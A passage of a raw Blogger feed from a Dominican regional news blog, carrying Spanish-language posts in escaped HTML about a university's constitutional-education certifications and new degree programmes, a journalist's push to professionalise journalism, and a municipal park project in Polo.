\u003Cspan style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E𝐑𝐨𝐥𝐛𝐢𝐤\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E𝐔𝐫𝐛\u003C\/span\u003Eá\u003Cspan style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E𝐞𝐳\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/2510248499809531009\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/08\/i-a.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/2510248499809531009"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/2510248499809531009"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/08\/i-a.html","title":"𝐀𝐥𝐜𝐚𝐥𝐝í𝐚 𝐝𝐞 𝐂𝐚𝐛𝐫𝐚𝐥 𝐬𝐨𝐦𝐞𝐭𝐞𝐫á 𝐚 𝐥𝐚 𝐣𝐮𝐬𝐭𝐢𝐜𝐢𝐚 𝐚 𝐝𝐞𝐬𝐚𝐩𝐫𝐞𝐧𝐬𝐢𝐯𝐨𝐬 𝐪𝐮𝐞 𝐝𝐞𝐬𝐭𝐫𝐮𝐲𝐞𝐫𝐨𝐧 𝐜á𝐦𝐚𝐫𝐚𝐬 𝐝𝐞 𝐯𝐢𝐠𝐢𝐥𝐚𝐧𝐜𝐢𝐚"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNZtensAJ2J3Kb2gDic0dOlwR5jYCqyD29RBMxAL2Un8fdoMfSkcR0pJpydUw_u_UpzUcIf-HF_lheyzowt30kZC8Xzz8X5SKaRzQnyhXndFf-z8fKVoEjxLiZGdgayWNnNEuRDdx4ftJX5r2GlzHjvqAktGQU11WqViEPMDa3YfjAOlRafFs_KVe7bDE\/s72-c\/WhatsApp%20Image%202025-08-20%20at%2009.25.55.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-6356850810007045353"},"published":{"$t":"2025-06-04T10:12:00.000-07:00"},"updated":{"$t":"2025-06-04T10:12:43.203-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EDUCACIÓN"}],"title":{"type":"text","$t":"UCATEBA impulsa ciudadanía crítica con certificación de 384 estudiantes en Educación Constitucional"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmZYQLH4Zz8xypSOc9dP6sdFAk74x7IHFzpJLdkIzvLohIKVIefIQNq8UMlKf0s0d0_HIth7VoUoOwi9ArzJcKqpL_aJsYGkrxLCrkUGyy3V2M8j-3qzmHig9y6bL_GWo_mF8xK-vc4t1tkBA3XOSF4TLdDLBjx8JYkxGkbNJ9sOmnaqHWlRaI6j8MkEg\/s1280\/UCATEBA,%2004-06-2025.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1280\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmZYQLH4Zz8xypSOc9dP6sdFAk74x7IHFzpJLdkIzvLohIKVIefIQNq8UMlKf0s0d0_HIth7VoUoOwi9ArzJcKqpL_aJsYGkrxLCrkUGyy3V2M8j-3qzmHig9y6bL_GWo_mF8xK-vc4t1tkBA3XOSF4TLdDLBjx8JYkxGkbNJ9sOmnaqHWlRaI6j8MkEg\/s320\/UCATEBA,%2004-06-2025.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EBarahona, R.D. — La Universidad\nCatólica Tecnológica de Barahona (UCATEBA) realizó el pasado viernes 30 de mayo\nun acto de entrega de certificaciones a 384 estudiantes que completaron\nsatisfactoriamente la asignatura Educación Constitucional, en cumplimiento de\nla Resolución núm. 19-2023 del Consejo Nacional de Educación Superior, Ciencia\ny Tecnología (CONESCyT).\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EDurante la actividad, el\nreverendo padre Marco Antonio Pérez Pérez, rector de UCATEBA, ofreció las\npalabras centrales, destacando la importancia de esta formación para el\nfortalecimiento democrático y el desarrollo ciudadano.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\"La UCATEBA asume el\ncompromiso de educar y formar para una cultura no sólo de derechos, sino\ntambién de deberes\", expresó el rector.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ETambién subrayó que la enseñanza\nde la Constitución no debe verse solo como un cumplimiento normativo, sino como\nun compromiso ético con la formación integral de los jóvenes, capaces de\nejercer una ciudadanía crítica, participativa y respetuosa de los valores\nfundamentales que sustentan la convivencia democrática.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELa ceremonia se desarrolló en el\nSalón Multiuso Monseñor Fabio Mamerto Rivas, con la participación de las\nautoridades de la institución: el Ing. Benjamín Toral, vicerrector Académico;\nla Maestra Yohanna Urbáez Castro, vicerrectora Administrativa; la Maestra Ruddy\nMedina Calderón, vicerrectora de Desarrollo; y el Maestro Manfrid Ogando,\ndirector de la Escuela de Derecho, quien tuvo a su cargo las palabras de\nsalutación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELa universidad continuará\ndesarrollando esta asignatura en todos sus programas de grado, como parte de\nuna política académica orientada a consolidar el conocimiento constitucional\ncomo eje transversal en la formación profesional y ciudadana.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/6356850810007045353\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/06\/ucateba-impulsa-ciudadania-critica-con.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/6356850810007045353"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/6356850810007045353"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/06\/ucateba-impulsa-ciudadania-critica-con.html","title":"UCATEBA impulsa ciudadanía crítica con certificación de 384 estudiantes en Educación Constitucional"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmZYQLH4Zz8xypSOc9dP6sdFAk74x7IHFzpJLdkIzvLohIKVIefIQNq8UMlKf0s0d0_HIth7VoUoOwi9ArzJcKqpL_aJsYGkrxLCrkUGyy3V2M8j-3qzmHig9y6bL_GWo_mF8xK-vc4t1tkBA3XOSF4TLdDLBjx8JYkxGkbNJ9sOmnaqHWlRaI6j8MkEg\/s72-c\/UCATEBA,%2004-06-2025.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-3724167790703485970"},"published":{"$t":"2025-06-04T09:56:00.000-07:00"},"updated":{"$t":"2025-06-04T09:56:19.753-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"nacionales"}],"title":{"type":"text","$t":"El periodismo debe profesionalizarse para adaptarse a los nuevos tiempos, afirma Luis Pérez"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ca aria-label=\"Ver imagen\" class=\"position-relative d-block lightbox_trigger\" href=\"https:\/\/nuevodiario-assets.s3.us-east-2.amazonaws.com\/wp-content\/uploads\/2025\/06\/Enfrentados-1.png\" style=\"background-color: white; box-sizing: border-box; color: #0d6efd; display: block !important; font-family: Montserrat, sans-serif; font-size: 18px; position: relative !important; transition: 0.2s ease-in-out;\"\u003E\u003Cimg alt=\"\" class=\"img-fluid border d-none d-md-block w-100 not-transparent wp-post-image\" data-dominant-color=\"8c8288\" data-has-transparency=\"false\" decoding=\"async\" fetchpriority=\"high\" height=\"360\" sizes=\"(max-width: 640px) 100vw, 640px\" src=\"https:\/\/nuevodiario-assets.s3.us-east-2.amazonaws.com\/wp-content\/uploads\/2025\/06\/Enfrentados-1-800x450.png\" srcset=\"https:\/\/nuevodiario-assets.s3.us-east-2.amazonaws.com\/wp-content\/uploads\/2025\/06\/Enfrentados-1-800x450.png 800w, https:\/\/nuevodiario-assets.s3.us-east-2.amazonaws.com\/wp-content\/uploads\/2025\/06\/Enfrentados-1-400x225.png 400w, https:\/\/nuevodiario-assets.s3.us-east-2.amazonaws.com\/wp-content\/uploads\/2025\/06\/Enfrentados-1-768x432.png 768w, https:\/\/nuevodiario-assets.s3.us-east-2.amazonaws.com\/wp-content\/uploads\/2025\/06\/Enfrentados-1-1536x864.png 1536w, https:\/\/nuevodiario-assets.s3.us-east-2.amazonaws.com\/wp-content\/uploads\/2025\/06\/Enfrentados-1-355x200.png 355w, https:\/\/nuevodiario-assets.s3.us-east-2.amazonaws.com\/wp-content\/uploads\/2025\/06\/Enfrentados-1-600x338.png 600w, https:\/\/nuevodiario-assets.s3.us-east-2.amazonaws.com\/wp-content\/uploads\/2025\/06\/Enfrentados-1.png 1920w\" style=\"--dominant-color: #8c8288; background-color: #8c8288; border-color: rgb(222, 226, 230) !important; border-image: none 100% \/ 1 \/ 0 stretch !important; border-style: solid !important; border-width: 1px !important; box-sizing: border-box; display: block !important; height: auto; max-width: 100%; transition: 0.2s ease-in-out; vertical-align: middle; width: 729.328px;\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cdiv class=\"border-bottom pie-de-foto py-3\" style=\"background-color: white; border-bottom: 1px solid rgb(222, 226, 230) !important; box-sizing: border-box; color: #555555; font-family: Montserrat, sans-serif; font-size: 14px; padding-bottom: 1rem !important; padding-top: 1rem !important; transition: 0.2s ease-in-out;\"\u003E\u003Ci class=\"bi bi-camera-fill\" style=\"box-sizing: border-box; color: #eb0000; font-size: 18px; transition: 0.2s ease-in-out;\"\u003E\u003C\/i\u003E\u0026nbsp;El maestro Luis Pérez Nova. (Foto: El Nuevo Diario)\u003C\/div\u003E\u003Cdiv class=\"entry-content mt-md-4 mt-3\" style=\"background-color: white; box-sizing: border-box; color: #212529; counter-reset: footnotes 0; font-family: Montserrat, sans-serif; font-size: 18px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 1.5rem !important; transition: 0.2s ease-in-out;\"\u003E\u003Cdiv contenteditable=\"false\" data-beyondwords-player=\"true\" style=\"box-sizing: border-box; transition: 0.2s ease-in-out;\"\u003E\u003C\/div\u003E\u003Cp class=\"ai-optimize-7 ai-optimize-introduction\" style=\"box-sizing: border-box; color: #555555; line-height: 27px; margin-bottom: 17px; margin-top: 0px; transition: 0.2s ease-in-out;\"\u003E\u0026nbsp;El maestro y candidato a la presidencia del Colegio Dominicano de Periodistas (CDP), Luis Pérez, afirmó que el gremio debe enfocarse en la profesionalización de sus miembros, adaptándose a las nuevas exigencias de la comunicación moderna.\u003C\/p\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #555555; font-family: Montserrat, sans-serif; font-size: 18px;\"\u003EDurante su participación en el programa “Enfrentados”, transmitido por la plataforma digital El Nuevo Diario TV y conducido por Moisés Ruíz, Daniel Cordero y Alejandro Fulgencio, Pérez resaltó que no todos los comunicadores son periodistas.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv data-type=\"_mgwidget\" data-uid=\"0e4ae\" data-widget-id=\"1744532\" style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: Montserrat, sans-serif; font-size: 18px; transition: 0.2s ease-in-out;\"\u003E\u003Cdiv id=\"mgw1744532_0e4ae\" style=\"height: auto; min-height: 1px; overflow: visible; visibility: visible; width: auto;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp class=\"ai-optimize-9\" style=\"background-color: white; box-sizing: border-box; color: #555555; font-family: Montserrat, sans-serif; font-size: 18px; line-height: 27px; margin-bottom: 17px; margin-top: 0px; transition: 0.2s ease-in-out;\"\u003E“Todo aquel que tiene un micrófono en la mano y puede comunicar, con eficacia o no, es un comunicador. Pero no todo comunicador es periodista. El periodismo es una carrera”, expresó Pérez.\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #555555; font-family: Montserrat, sans-serif; font-size: 18px;\"\u003EEl aspirante al CDP explicó que uno de sus principales objetivos, al llegar a la presidencia del gremio, será fomentar que quienes ejercen la comunicación sin formación académica formal se inscriban en escuelas de periodismo y se capaciten profesionalmente.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"ai-optimize-12\" style=\"background-color: white; box-sizing: border-box; color: #555555; font-family: Montserrat, sans-serif; font-size: 18px; line-height: 27px; margin-bottom: 17px; margin-top: 0px; transition: 0.2s ease-in-out;\"\u003E“No basta con tener habilidades discursivas o destrezas ocupacionales. Si no se ha pasado por una universidad, no se ha profesionalizado”, enfatizó.\u003C\/p\u003E\u003Cp class=\"ai-optimize-13\" style=\"background-color: white; box-sizing: border-box; color: #555555; font-family: Montserrat, sans-serif; font-size: 18px; line-height: 27px; margin-bottom: 17px; margin-top: 0px; transition: 0.2s ease-in-out;\"\u003EAsimismo, el maestro indicó que, ante el auge de las redes sociales, los llamados influencers también deben formarse en comunicación en cualquiera de sus menciones académicas.\u003C\/p\u003E\u003Cp class=\"ai-optimize-14\" style=\"background-color: white; box-sizing: border-box; color: #555555; font-family: Montserrat, sans-serif; font-size: 18px; line-height: 27px; margin-bottom: 17px; margin-top: 0px; transition: 0.2s ease-in-out;\"\u003EEn cuanto a sus aspiraciones al CDP, Pérez insistió en que el colegio debe estar dirigido por un periodista con formación y capacidad de gestión, que recupere la confianza del gremio y logre establecer vínculos efectivos con los sectores público y privado.\u003C\/p\u003E\u003Cp class=\"ai-optimize-15\" style=\"background-color: white; box-sizing: border-box; color: #555555; font-family: Montserrat, sans-serif; font-size: 18px; line-height: 27px; margin-bottom: 17px; margin-top: 0px; transition: 0.2s ease-in-out;\"\u003E“Es necesario gestionar los recursos que el gremio necesita, y para ello, se requiere una conexión interinstitucional con los diferentes sectores de la sociedad”, subrayó.\u003C\/p\u003E\u003Cp class=\"ai-optimize-16\" style=\"background-color: white; box-sizing: border-box; color: #555555; font-family: Montserrat, sans-serif; font-size: 18px; line-height: 27px; margin-bottom: 17px; margin-top: 0px; transition: 0.2s ease-in-out;\"\u003EFinalmente, hizo un llamado a todos los periodistas a acercarse al CDP y formalizar su inscripción para fortalecer el gremio y disfrutar de los beneficios que ofrece.\u003C\/p\u003E\u003Cp class=\"ai-optimize-16\" style=\"background-color: white; box-sizing: border-box; color: #555555; font-family: Montserrat, sans-serif; font-size: 18px; line-height: 27px; margin-bottom: 17px; margin-top: 0px; transition: 0.2s ease-in-out;\"\u003EEL NUEVO DIARIO, SANTO DOMINGO.-\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/3724167790703485970\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/06\/el-periodismo-debe-profesionalizarse.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/3724167790703485970"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/3724167790703485970"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/06\/el-periodismo-debe-profesionalizarse.html","title":"El periodismo debe profesionalizarse para adaptarse a los nuevos tiempos, afirma Luis Pérez"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-2224686644998211704"},"published":{"$t":"2025-05-28T06:26:00.000-07:00"},"updated":{"$t":"2025-05-28T06:26:50.676-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Municipale"}],"title":{"type":"text","$t":"POLO: Alcaldía inicia a construcción de Parque"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"post-body post-content\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; line-height: 1.5em; outline: 0px; overflow: hidden; padding: 20px 0px 0px; vertical-align: baseline; width: 670px;\"\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: left; float: left; margin-bottom: 1em; margin-right: 1em; outline: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1600\" height=\"144\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0kYV-uOmIgMAXsfaquPt7gDd-Rhss0bdpXycMK6-1ivTMEqZUagUi4g8oBx0KNZOlnTPVJcf7hfNBQgTUy5Cs3jkdfGEO5zoi8dyZEPlhPgQWgHlrkW0-bLZqLaQ_rAoJdzW_Us9ilOTinzWdCYjghkRj97dkUHWCBclc_iUgxB01WGiTl0vIPkYWhG8\/s320\/IMG-20250527-WA0274(1).jpg\" style=\"background: 0px 0px; border: 0px; max-width: 100%; outline: 0px; padding: 0px; position: relative; vertical-align: baseline;\" width=\"320\" \/\u003E\u003C\/div\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003C\/p\u003EPolo, Barahona. La\u0026nbsp; alcaldesa Danilsa Cuevas, dio inicio a la construcción de un parque en la comunidad de el Charco, en la parte alta del municipio, con el cual impactará positivamente a las familias que residen aquí.\u0026nbsp;\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELa ejecutiva municipal, valoró que una familia se haya desprendido del terreno, para que la comunidad pueda tener su lugar de\u0026nbsp; esparcimiento y recreación.\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EDanilsa Cuevas, resaltó que dicha obra\u0026nbsp; se enmarca dentro del presupuesto participativo, y había sido demanda por los comunitarios desde hace varios años.\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\"Querer es poder, aquí hubo gente\u0026nbsp; empoderada\u0026nbsp; y desprendida para que este parque que iniciamos sea una realidad, y Dios mediante así será\", dijo la alcaldesa.\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EMencionó a la maestra Yaquelin Féliz Ferreras, y su familia, quienes asumieron la demanda\u0026nbsp; de la construcción del parque y donaron el terreno.\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ECuevas, señaló que ese tipo de\u0026nbsp; empoderamiento\u0026nbsp; y desprendimiento es lo que permite a los pueblos crecer y desarrollarse.\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELa obra tiene un costo de 2 millones 125 mil pesos, prevista a entregarse en dos meses y medio con el ingeniero Olivero como contratista.\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EParticiparon los regidores Gabriel Féliz, Ronny Cuevas, César Morales,\u0026nbsp; Nelson Medina además de dirigentes comunitarios y personalidades.\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EPOR: DANIEL URBAEZ\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/2224686644998211704\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/05\/polo-alcaldia-inicia-construccion-de.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/2224686644998211704"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/2224686644998211704"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/05\/polo-alcaldia-inicia-construccion-de.html","title":"POLO: Alcaldía inicia a construcción de Parque"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0kYV-uOmIgMAXsfaquPt7gDd-Rhss0bdpXycMK6-1ivTMEqZUagUi4g8oBx0KNZOlnTPVJcf7hfNBQgTUy5Cs3jkdfGEO5zoi8dyZEPlhPgQWgHlrkW0-bLZqLaQ_rAoJdzW_Us9ilOTinzWdCYjghkRj97dkUHWCBclc_iUgxB01WGiTl0vIPkYWhG8\/s72-c\/IMG-20250527-WA0274(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-1765732486812494690"},"published":{"$t":"2025-05-27T12:31:00.000-07:00"},"updated":{"$t":"2025-05-28T06:12:58.812-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EDUCACIÓN"}],"title":{"type":"text","$t":"UCATEBA amplía su oferta académica con 18 nuevas carreras que impulsan el desarrollo del Suroeste"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEGeQ4zGDpMDKJNrm8tvHd4v6-8dfjiBCtvjFFKBg5ksVLRSnp108nVl2iQ3HZz3MSaxaU-fZGLIcAhIQhpFDF-zMCaWsOIUvajIaOENUN_L3yQkvu1bbJcy4ObGENMm-N_qGvtGK-v2OHpM5wdHJdg6wZ6tURexfzxlGMCmvvNMGYlU8jAhTSu2Sh25k\/s1280\/UCATEBA,%2027-05-2025.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1060\" data-original-width=\"1280\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEGeQ4zGDpMDKJNrm8tvHd4v6-8dfjiBCtvjFFKBg5ksVLRSnp108nVl2iQ3HZz3MSaxaU-fZGLIcAhIQhpFDF-zMCaWsOIUvajIaOENUN_L3yQkvu1bbJcy4ObGENMm-N_qGvtGK-v2OHpM5wdHJdg6wZ6tURexfzxlGMCmvvNMGYlU8jAhTSu2Sh25k\/s320\/UCATEBA,%2027-05-2025.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ELas nuevas carreras fueron\ndiseñadas con base en estudios de mercado y prioridades del entorno productivo.\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EBarahona. – Con la firme\nconvicción de seguir impulsando el desarrollo socioeconómico del suroeste y del\npaís, la Universidad Católica Tecnológica de Barahona (UCATEBA) presentó este\njueves 18 nuevas ofertas académicas en los niveles de Grado, Postgrado y Técnico\nSuperior, como parte de las actividades conmemorativas por su 30 aniversario de\nfundación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEl acto de presentación tuvo\nlugar en el Salón Profesor Luis Díaz Díaz y congregó a autoridades\nuniversitarias, docentes, estudiantes, representantes institucionales y\nmiembros de la comunidad académica y regional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELa actividad inició con las\npalabras del reverendo padre Marco Antonio Pérez Pérez, rector de la UCATEBA,\nquien destacó que este relanzamiento académico representa un paso firme hacia\nuna educación más pertinente, contextualizada y de alto impacto:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\"Estas nuevas propuestas\nresponden a un proceso de investigación, reflexión y planificación rigurosa,\nmotivadas por las verdaderas necesidades de la región. Estamos aquí porque\ncreemos en la educación como motor de transformación social, espiritual y\neconómica”, expresó.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EPor su parte, el vicerrector\nacadémico, ingeniero Benjamín Toral Fernández, valoró el esfuerzo de la\ncomunidad académica y reiteró que estas carreras se diseñaron siguiendo la\nnormativa 01-23 del Catálogo Nacional de Cualificaciones, alineadas a cinco\nfamilias profesionales claves: Educación, Salud y Bienestar, Hotelería y\nTurismo, Ingeniería y Comunicaciones, y Producción Agrícola.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELa ingeniera Mery M. Ramírez,\ndirectora de Desarrollo Curricular, tuvo a su cargo la presentación oficial de\nlos nuevos planes de formación, resaltando la visión innovadora y estratégica\nque guió el diseño de cada propuesta, pensadas para responder a las\ntransformaciones del entorno laboral y académico.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEn representación del equipo de\ncurriculistas, el maestro Manuel Medina compartió el compromiso de los docentes\nque participaron en este proceso, reconociendo el valor de la colaboración y el\nsentido de pertenencia hacia la universidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E“Cada plan representa no solo un\nproyecto académico, sino una apuesta por el futuro de nuestra juventud y\nnuestras comunidades”, dijo. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEl cierre del evento estuvo a\ncargo de la Mtra. Ruddy Medina Calderón, quien, al agradecer a todos los\nactores involucrados, enfatizó que estas carreras surgen de un proceso de\ninvestigación de mercado riguroso, orientado a garantizar una oferta\npertinente:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E“Esta expansión curricular es\napenas el inicio de una nueva etapa. Lo que viene es trabajo, implementación,\nacompañamiento y evaluación constante. Pero, sobre todo, lo que viene es una\nUCATEBA más abierta a su entorno, más comprometida con el desarrollo 